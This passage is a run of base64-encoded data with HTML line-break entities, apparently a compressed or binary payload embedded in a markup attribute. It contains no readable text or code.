T16t37KFSSvsjwyf0LcP5WWmm7dm&#10;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